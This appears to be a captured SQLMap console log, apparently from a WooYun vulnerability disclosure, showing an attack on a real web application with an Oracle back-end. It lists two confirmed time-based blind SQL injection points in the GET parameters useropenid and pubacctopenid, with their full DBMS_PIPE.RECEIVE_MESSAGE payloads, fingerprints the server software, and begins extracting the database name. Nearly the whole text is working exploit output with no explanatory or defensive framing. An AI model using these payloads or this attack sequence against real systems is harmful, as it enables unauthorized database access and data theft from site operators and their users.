 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --curren...
[12:08:43] [INFO] testing 'Oracle time-based blind - GROUP BY and ORDER BY claus
es (DBMS_LOCK.SLEEP)'
[12:08:44] [INFO] testing 'Oracle time-based blind - GROUP BY and ORDER BY claus
es (DBMS_PIPE.RECEIVE_MESSAGE)'
[12:08:44] [INFO] testing 'Oracle time-based blind - GROUP BY and ORDER BY claus
es (heavy query)'
[12:08:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[12:09:10] [WARNING] GET parameter 'operation' is not injectable
sqlmap identified the following injection points with a total of 446 HTTP(s) req
uests:
---
Parameter: useropenid (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: useropenid=o7maojgsY2GNLyHZGGK5bgAf_t7M' AND 7536=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(79)||CHR(89)||CHR(98)||CHR(111),6) AND 'MzMm'='MzMm&pubacctopenid=g
h_54c766af31b4&operation=toBind

Parameter: pubacctopenid (GET)
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: useropenid=o7maojgsY2GNLyHZGGK5bgAf_t7M&pubacctopenid=-9818' OR 226
6=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(83)||CHR(110)||CHR(109),6) AND 'urRM'='
urRM&operation=toBind
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: useropenid, type: Single quoted string (default)
[1] place: GET, parameter: pubacctopenid, type: Single quoted string
[q] Quit
>
[12:13:21] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[12:13:21] [INFO] fetching current database
[12:13:21] [INFO] retrieved:
[12:13:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:14:16] [ERROR] invalid character detected. retrying..
[12:14:16] [WARNING] increasing time delay to 7 seconds
[12:15:27] [ERROR] invalid character detected. retrying..
[12:15:27] [WARNING] increasing time delay to 8 seconds
WE_
www.wooyun.org